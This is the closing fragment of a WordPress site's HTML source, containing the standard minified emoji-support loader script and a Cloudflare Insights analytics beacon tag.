t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zakhogenerators.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29079a238cb2466f942c5dadcaf7fe4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
